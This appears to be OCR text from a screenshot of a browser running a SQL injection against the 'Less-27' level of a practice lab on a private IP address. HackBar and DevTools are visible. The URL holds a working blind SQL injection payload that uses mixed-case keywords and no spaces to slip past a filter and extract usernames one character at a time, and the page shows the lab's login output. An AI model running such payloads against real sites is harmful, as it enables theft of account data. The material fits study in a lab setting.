 192.168.49.163:32770/Less-27/?id=0%27||substr((sElect(group_concat(username))from(users)),1,1)=%27D%27||%270
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQ
DevTools - 192.168.49.163:32770/Less-27/?id=0%27||substr((sElect(group_concat(username))from(users)),1,1)=%27D%27||%270
Elements Console Sources Network Performance Memory HackBar Application Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://192.168.49.163:32770/Less-27/?id=0'||substr((sElect(group_concat(username))from(users)),1,1)='D'||'0
Enable POST ADD HEADER